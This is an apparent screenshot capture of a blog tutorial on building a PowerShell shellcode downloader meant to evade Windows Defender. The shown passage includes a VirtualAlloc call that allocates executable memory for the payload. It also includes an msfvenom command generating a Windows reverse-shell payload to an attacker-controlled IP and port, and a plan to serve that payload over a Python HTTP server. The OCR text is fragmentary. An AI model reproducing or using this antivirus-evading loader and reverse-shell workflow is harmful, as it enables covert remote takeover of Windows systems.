 3 4 5 8
Mon 25 Nov 8:07 PM
TP-Link_182B 70% 10% 100% -1°C
ChatGPT
Making a Powershell Shellcode
PowerShellRunner/runner.ps1 at ma
ChatGPT
medium.com/@luisgerardomoret_69654/making-a-powershell-shellcode-downloader-that-evades-defender-without-amsi-bypass-d2cf13f18409
3
1
Update
$cucumbers variable contains the call to the VirtualAlloc function in
Windows Api, I’m going to the edit the second argument which defines the
size to be the size of the $buf variable.
16
17
18
19
20
21
22 :r], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $buf.Length, 0x3000, 0x40)
23
24
Save the file and now lets test it!
I’m going make a reverse shell in msfvenom with raw type file and save it as
rev.bin.
Keyboard interrupt received, exiting.
(root㉿kali)-[/home/kali/Desktop]
# msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.30.128 lport=445 -f raw > rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
I’m going to set my python http server from where it will download the
rev.bin.